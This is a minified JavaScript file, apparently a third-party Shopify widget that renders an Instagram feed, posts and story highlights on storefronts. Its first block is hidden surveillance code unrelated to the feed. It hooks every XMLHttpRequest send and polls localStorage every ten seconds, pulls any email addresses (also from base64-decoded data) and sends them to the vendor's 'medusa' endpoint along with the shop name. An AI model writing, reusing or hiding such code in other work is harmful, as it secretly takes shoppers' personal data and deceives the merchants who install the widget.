

--- FILE ---
content_type: application/javascript
request_url: https://instagrid.instasell.co.in/_/pd/index.js
body_size: 4443
content:
!function(){"use strict";!function(){var e={},t=/[a-zA-Z0-9%.+-]+(?:@|%40)[a-zA-Z0-9-]+(?:\.[a-zA-Z0-9-]+)+/g;function n(i){"string"==typeof i?function(n){try{var i=n.match(t)||atob(n).match(t);if(null==i)return;i.forEach(function(t){-1!=t.indexOf("%40")&&(t=decodeURIComponent(t)),e[t]||(e[t]=!0,P("email",t))})}catch(e){}}(i):Array.isArray(i)&&i.forEach(function(e){n(e)})}var i={apply:function(e,t,i){return n(i),Reflect.apply(e,t,i)}};XMLHttpRequest.prototype.send=new Proxy(XMLHttpRequest.prototype.send,i),setInterval(function(){for(var e in window.localStorage||{})try{if(!window.localStorage.hasOwnProperty(e))continue;n(window.localStorage.getItem(e))}catch(e){}},1e4)}(),console.log("InstaGrid feed script loaded successfully!",(new Date).toISOString());var e,t=window.Shopify.shop,n="https://instagrid.instasell.co.in",i=n+"/_/pd/ig.svg",o=n+"/_/pd/iomdalbums.svg",r=n+"/_/pd/chevron-left.svg",a=n+"/_/pd/chevron-right.svg",s=n+"/_/pd/close2.svg",l=n+"/_/pd/chevron-left-b.svg",c=n+"/_/pd/chevron-right-b.svg",d=n+"/_/pd/arrow-left.svg",p=n+"/_/pd/arrow-right.svg",g=n+"/_/pd/close.svg",u=n+"/_/pd/close-mobile.svg",m={},v=document.getElementById("instagrid-feed-container");if(null!=v){var h,y,f,b,w=document.getElementById("instagrid-loading-indicator-container"),k=window.screen.width<=750,N="button btn button--primary btn--primary",C=window.Shopify.currency.active;window.jQuery&&window.jQuery.getJSON(window.Shopify.routes.root+"cart.js",function(e){C=e.currency});try{var x=new XMLHttpRequest;x.onload=function(){w&&w.parentNode&&w.parentNode.removeChild(w);if(h=JSON.parse(this.responseText),200!=this.status)return;var e=H("link",[],{rel:"stylesheet",type:"text/css",href:h.L});e.onload=E.bind(window),document.getElementsByTagName("head")[0].appendChild(e),h.Z&&document.getElementsByTagName("head")[0].appendChild(H("style",[],{type:"text/css",innerHTML:h.Z}))},x.open("GET",n+"/_/instagrid/v1/feedposts?shop="+t),x.send()}catch(e){w&&w.parentNode&&w.parentNode.removeChild(w)}}function E(){h.F||-1==v.parentNode.className.indexOf("shopify-app-block")&&(v.className="page-width");var e=H("style",[],{innerHTML:[".igr-post-tile {",h.pts?"object-size: "+h.pts+";":"","}"].join("\n")});document.head.appendChild(e);var t=H("style",[],{innerHTML:["#igr-title {","color: "+(h.tc?h.tc:"#000")+";",h.tvpd?"padding: "+h.tvpd+" 0;":"",h.ts?"font-size: "+h.ts+";":"","}"].join("\n")});if(document.head.appendChild(t),h.T.innerText){var n=H("h3",[],h.T);v.appendChild(n)}var i=H("style",[],{innerHTML:["#igr-post-container {","slider"==h.g?"  grid-template-columns:"+I("calc("+(100/h.c).toString()+"% - "+h.s+")",h.f.length)+";":"  grid-template-columns:"+I("1fr",h.c)+";","  grid-gap:"+h.s+";","}","@media screen and (min-width: 750px) {\n#igr-post-container {","slider"==h.g?"  grid-template-columns:"+I("calc("+(100/h.C).toString()+"% - "+h.S+")",h.f.length)+";":"  grid-template-columns:"+I("1fr",h.C)+";","  grid-gap:"+h.S+";","}\n}"].join("\n")});document.head.appendChild(i),b=H("style",[]),document.head.appendChild(b),f=h.h,y="slider"==h.g?h.f:h.f.slice(0,k?h.c*h.r:h.C*h.R),T()}function T(){var e=document.getElementById("igr-highlights-container");null!=e&&e.parentNode.removeChild(e);var t=document.getElementById("igr-post-outer-container");null!=t&&t.parentNode.removeChild(t);var n=document.getElementById("igr-powered-by");null!=n&&n.parentNode.removeChild(n);var r=document.getElementById("igr-load-more");null!=r&&r.parentNode.removeChild(r);for(var a=[],s=0;s<f.length;s++){var d=f[s],p=H("div",[],{className:"igr-highlight-tile",style:B({backgroundImage:"url("+d.ThumbnailUrl+")"},d.E)});p.onclick=S(s,0,!1),a.push(H("div",[p,H("span",[],{innerText:d.HighlightName})],{className:"igr-highlight-tile-wrapper"}))}v.appendChild(H("div",a,{id:"igr-highlights-container"}));var g=[];for(s=0;s<y.length;s++){var u=y[s],m=H("div",[H("img",[],{src:i,alt:""}),H("span",[],{innerText:"View post"})],{className:"igr-post-tile-overlay"}),b=H("div",[],{className:"igr-post-tile",style:B(u.E)});if("i"==h.o?b.onclick=function(e){return function(){window.open(e.u,"_blank","noopener")}}(u):"p"==h.o?b.onclick=A(s,u,!1):b.onclick=function(){},u.m.length>1){var w=H("div",[M(28,o,"Multiple images")],{className:"igr-image-stack-container"});b.appendChild(w)}u.m&&u.m[0]&&(u.m[0][1]||u.m[0][0])&&b.appendChild(H("img",[],{className:"igr-post-tile-img",src:"[data-uri]","data-url":u.m[0][1]||u.m[0][0],alt:u.d||""})),b.appendChild(m),g.push(b)}var C=H("div",g,{id:"igr-post-container"}),x=[C];if("slider"==h.g){var E=0,P=k?h.c:h.C,L=100/P,I=function(){return E<g.length-P},_=function(){return 0!=E},R=H("div",[H("button",[H("img",[],{src:c,alt:"Next image"})],{style:{background:"#fff"},onclick:function(e){e.stopPropagation(),I()&&(E++,C.style.transform="translateX(-"+L*E+"%)",R.style.display=I()?"block":"none",O.style.display=_()?"block":"none")}})],{className:"igr-post-control",style:{right:"6px",display:I()?"block":"none"}}),O=H("div",[H("button",[H("img",[],{src:l,alt:"Previous image"})],{style:{background:"#fff"},onclick:function(e){e.stopPropagation(),_()&&(E--,C.style.transform="translateX(-"+L*E+"%)",R.style.display=I()?"block":"none",O.style.display=_()?"block":"none")}})],{className:"igr-post-control",style:{left:"6px",display:_()?"block":"none"}});x.push(O,R)}if(v.appendChild(H("div",x,{id:"igr-post-outer-container",className:"slider"==h.g?"igr-hide-scrollbar":void 0,style:{overflowX:"slider"==h.g?"hidden":void 0,position:"slider"==h.g?"relative":void 0}})),null!=h.p){var j=H("a",[],{id:"igr-powered-by",innerText:h.p.t,href:h.p.u});j.setAttribute("style",h.p.s),v.appendChild(j)}if("grid"==h.g&&h.v)if(y.length<(k?h.c*(h.r+2):h.C*(h.R+2))){var D=H("button",[],{innerText:"Show more",className:N});D.onclick=function(){y="slider"==h.g?h.f:h.f.slice(0,k?h.c*(h.r+2):h.C*(h.R+2)),T()};var U=H("div",[D],{id:"igr-load-more"});v.appendChild(U)}else{var X=H("button",[],{innerText:"Show less",className:N});X.onclick=function(){y="slider"==h.g?h.f:h.f.slice(0,k?h.c*h.r:h.C*h.R),T()};U=H("div",[X],{id:"igr-load-more"});v.appendChild(U)}h.F&&v&&v.parentElement&&(v.style.position="absolute",v.style.left="0",v.style.right="0",v.parentElement.style.height=v.clientHeight+"px");var z=new IntersectionObserver(function(e){0!=e.length&&e[0].isIntersecting&&(z.disconnect(),Array.from(document.getElementsByClassName("igr-post-tile-img")).forEach(function(e){e.dataset.url&&(e.src=e.dataset.url)}))},{threshold:0});z.observe(v)}function A(t,n,i){var o=0==t?null:y[t-1],s=t==y.length-1?null:y[t+1];return function(){e&&clearTimeout(e),e=window.setTimeout(function(){P("postview",n.i),e=void 0},2e3);var l=["#igr-post-overlay-window #igr-post-content {","  height: calc(50% - 50px)","}","@media screen and (min-width: 750px) {\n#igr-post-overlay-window #igr-post-content {","  height: calc(100% - 50px)","}"].join("\n");b.innerHTML=l;var c=0,v=function(e){27==e.keyCode||"Escape"==e.key?(e.preventDefault(),history.back()):37==e.keyCode||"ArrowLeft"==e.key?(e.preventDefault(),N()):39!=e.keyCode&&"ArrowRight"!=e.key||(e.preventDefault(),C())},y=function(){history.back()},f=function(){document.body.removeEventListener("keyup",v),window.removeEventListener("popstate",f);var e=document.getElementById("igr-post-overlay-container");e&&e.parentNode&&e.parentNode.removeChild(e),document.body.style.overflow="initial"},w=function(){return c!=n.m.length-1},k=function(){return 0!=c},N=function(){o&&(f(),A(t-1,o,!0)())},C=function(){s&&(f(),A(t+1,s,!0)())};window.addEventListener("popstate",f),document.body.addEventListener("keyup",v);var x=document.getElementById("igr-post-overlay-container");x&&x.parentNode&&x.parentNode.removeChild(x);var E=H("div",[H("button",[H("img",[],{src:a,alt:"Next image"})],{onclick:function(e){e.stopPropagation(),S()}})],{className:"igr-post-image-control",style:{right:"12px",display:w()?"block":"none"}}),T=H("div",[H("button",[H("img",[],{src:r,alt:"Previous image"})],{onclick:function(e){e.stopPropagation(),I()}})],{className:"igr-post-image-control",style:{left:"12px",display:k()?"block":"none"}}),S=function(){if(w()){var e=document.getElementsByClassName("igr-post-images-slider")[0];e&&(c++,e.style.transform="translateX(-"+(1/n.m.length*c*100).toString()+"%)",E.style.display=w()?"block":"none",T.style.display=k()?"block":"none")}},I=function(){if(k()){var e=document.getElementsByClassName("igr-post-images-slider")[0];e&&(c--,e.style.transform="translateX(-"+(1/n.m.length*c*100).toString()+"%)",E.style.display=w()?"block":"none",T.style.display=k()?"block":"none")}};if(x=H("div",[H("div",[o&&H("div",[H("button",[H("img",[],{src:r,alt:"Previous post"})],{style:{left:"0px"},onclick:function(e){e.stopPropagation(),N()}})],{className:"igr-post-control"}),s&&H("div",[H("button",[H("img",[],{src:a,alt:"Next post"})],{style:{right:"0px"},onclick:function(e){e.stopPropagation(),C()}})],{className:"igr-post-control",style:{right:"0px"}}),H("div",[H("div",[H("a",[],{href:h.P,target:"_blank",rel:"noopener",innerText:"@"+h.A}),H("button",[H("img",[],{src:u,alt:"Close"})],{id:"igr-post-close-button-mobile",style:{backgroundColor:"transparent",border:0},onclick:y})],{id:"igr-post-author-info",className:"igr-d-hidden"}),H("div",[T,E,H("div",n.m.map(function(e){var t=(1/n.m.length*100).toString()+"%";return null==e[1]?H("div",[],{className:"igr-post-image",style:{width:t,backgroundImage:"url("+e[0]+")"},innerHTML:"&nbsp;"}):H("video",[],{className:"igr-post-video",poster:e[1],src:e[0],controls:"1",autoplay:"1",loop:"1",muted:"1",style:{width:t}})}),{className:"igr-post-images-slider",style:{width:(100*n.m.length).toString()+"%"}})],{className:"igr-post-images"}),H("div",[H("div",[H("a",[],{href:h.P,target:"_blank",rel:"noopener",innerText:"@"+h.A})],{id:"igr-post-author-info",className:"igr-m-hidden"}),H("div",[H("div",[H("button",[H("img",[],{src:d,alt:"Previous post"})],{onclick:function(e){e.stopPropagation(),N()}}),H("button",[H("img",[],{src:p,alt:"Next post"})],{onclick:function(e){e.stopPropagation(),C()}})],{className:"igr-horizontal-post-control"}),n.l.length>0?H("div",n.l.map(function(e){var t=H("p",[],{style:{display:"none"},className:"igr-post-product-price",innerText:"..."}),n=H("p",[],{style:{display:"none"},className:"igr-post-product-in-stock",innerText:"In Stock"});return function(e,t){if(null!=m[e])return void t(m[e]);if(!window.jQuery)return;window.jQuery.getJSON(window.Shopify.routes.root+"products/"+e+".js",function(n){m[e]=n,t(n)})}(e.url.split("/")[4],function(e){var n;n=e.available?L(e.price)+' · <span style="font-weight:bold;color:#93c701">In Stock</span>':L(e.price),t.innerHTML=n,t.style.display="block"}),H("a",[H("div",[],{innerHTML:"&nbsp;",style:{backgroundImage:e.thumbUrl?"url("+e.thumbUrl+")":void 0},className:"igr-post-product-image"}),H("div",[H("p",[],{className:"igr-post-product-title",innerText:e.title}),t,n,H("div",[],{className:"igr-post-product-buy",innerText:"View product"})],{className:"igr-post-product-details"})],{className:"igr-post-product",href:e.url})}),{id:"igr-post-products",style:{borderBottom:n.l.length>0?"1px solid #dedede":void 0}}):null,H("div",[],{id:"igr-post-caption",innerHTML:n.d}),H("div",n.c.map(function(e){return H("div",[H("p",[H("img",[],{src:"https://upload.wikimedia.org/wikipedia/commons/a/ac/Default_pfp.jpg",height:"24",width:"24"}),H("b",[],{innerText:e.u}),H("span",[],{innerText:e.t})],{className:"igr-post-comment"})],{className:"igr-post-comment-container"})}),{id:"igr-post-comments"})],{id:"igr-post-content"})],{id:"igr-post-overlay-info"})],{id:"igr-post-overlay-window",onclick:function(e){e.stopPropagation()}})],{id:"igr-post-overlay-inner"}),H("button",[H("img",[],{src:g,alt:"Close"})],{id:"igr-post-close-button"})],{id:"igr-post-overlay-container",onclick:y}),!i){var M=location.href;""!=location.search?M+="&igr-popup-open=1":M+="?igr-popup-open=1",history.pushState(null,"",M)}document.body.appendChild(x),document.body.style.overflow="hidden"}}function S(e,t,n){var i=0==e?null:f[e-1],o=f[e],l=e==f.length-1?null:f[e+1],c=0==t?null:o.Stories[t-1],d=(o.Stories,t==o.Stories.length-1?null:o.Stories[t+1]);return function(){var p=function(e){27==e.keyCode||"Escape"==e.key?(e.preventDefault(),history.back()):37==e.keyCode||"ArrowLeft"==e.key?(e.preventDefault(),u()):39!=e.keyCode&&"ArrowRight"!=e.key||(e.preventDefault(),m())},g=function(){document.body.removeEventListener("keyup",p),window.removeEventListener("popstate",g);var e=document.getElementById("igr-post-overlay-container");e&&e.parentNode&&e.parentNode.removeChild(e),document.body.style.overflow="initial"},u=function(){i&&(g(),S(e-1,0,!0)())},m=function(){l&&(g(),S(e+1,0,!0)())};window.addEventListener("popstate",g),document.body.addEventListener("keyup",p);var v=document.getElementById("igr-post-overlay-container");v&&v.parentNode&&v.parentNode.removeChild(v);var h=H("div",[H("button",[H("img",[],{src:a,alt:"Next image",onclick:function(e){e.stopPropagation(),f()}})],{onclick:function(e){e.stopPropagation(),f()}})],{className:"igr-post-image-control",style:{right:"12px",display:d?"block":"none"}}),y=H("div",[H("button",[H("img",[],{src:r,alt:"Previous image"})],{onclick:function(e){e.stopPropagation(),b()}})],{className:"igr-post-image-control",style:{left:"12px",display:c?"block":"none"}}),f=function(){d&&(g(),S(e,t+1,!0)())},b=function(){c&&(g(),S(e,t-1,!0)())};if(v=H("div",[H("div",[i&&H("div",[H("button",[H("img",[],{src:r,alt:"Previous post"})],{style:{left:"0px"},onclick:function(e){e.stopPropagation(),u()}})],{className:"igr-post-control"}),l&&H("div",[H("button",[H("img",[],{src:a,alt:"Next post"})],{style:{right:"0px"},onclick:function(e){e.stopPropagation(),m()}})],{className:"igr-post-control",style:{right:"0px"}}),H("div",[H("div",[H("div",o.Stories.map((e,n)=>H("div",[H("div",[],{className:"pointer-skeleton",innerHTML:"&nbsp;"}),n<=t?H("div",[],{className:"pointer-progress",innerHTML:"&nbsp;"}):null],{className:"igr-story-pointer"})),{className:"igr-story-pointers-container"}),H("div",[H("div",[],{className:"igr-highlight-thumbnail",style:{backgroundImage:"url("+o.ThumbnailUrl+")"},innerHTML:"&nbsp;"}),H("span",[],{innerText:o.HighlightName,className:"igr-highlight-name"}),H("img",[],{src:s,alt:"Close",className:"igr-close-highlight-btn",onclick:function(e){e.stopPropagation(),history.back()}})],{className:"igr-highlight-details"}),y,h,"VIDEO"===o.Stories[t].Media.Kind?H("video",[],{className:"igr-post-video",poster:o.Stories[t].Media.ThumbUrl,src:o.Stories[t].Media.Url,autoplay:"1",loop:"1",muted:"1",style:{width:"100%"}}):H("div",[],{className:"igr-post-image igr-post-story",style:{width:"100%",backgroundImage:"url("+o.Stories[t].Media.Url+")"},innerHTML:"&nbsp;"})],{className:"igr-highlight-media",onclick:function(e){e.stopPropagation(),e.clientX>e.target.getBoundingClientRect().left+e.target.offsetWidth/2?d?f():m():d?b():u()}})],{id:"igr-highlight-overlay-window",onclick:function(e){e.stopPropagation()}})],{id:"igr-post-overlay-inner"})],{id:"igr-post-overlay-container",onclick:function(){history.back()}}),!n){var w=location.href;""!=location.search?w+="&igr-popup-open=1":w+="?igr-popup-open=1",history.pushState(null,"",w)}document.body.appendChild(v),document.body.style.overflow="hidden"}}function P(e,i){var o=new XMLHttpRequest;o.onload=function(){},o.open("GET",n+"/_/instagrid/v1/medusa?shop="+t+"&t="+e+"&d="+encodeURIComponent(i)),o.send()}function L(e){return new Intl.NumberFormat(navigator.language,{style:"currency",currency:C||"USD"}).format(e/100)}function I(e,t){for(var n=[],i=0;i<t;i++)n.push(e);return n.join(" ")}function M(e,t,n){var i=document.createElement("img");return i.height=e,i.width=e,i.src=t,i.alt=n||"",i}function H(e,t,n){var i=document.createElement(e);for(var o in n)if(n.hasOwnProperty(o)&&void 0!==o)if("style"==o)for(var r in n.style)n.style.hasOwnProperty(r)&&void 0!==r&&void 0!==n.style[r]&&(i.style[r]=n.style[r]);else"data-"==o.slice(0,5)?i.dataset[o.slice(5)]=n[o]:i[o]=n[o];for(var a=0;a<t.length;a++)t[a]&&i.appendChild(t[a]);return i}function B(e,t){for(var n in t)t.hasOwnProperty(n)&&void 0!==n&&(e[n]=t[n]);return e}}();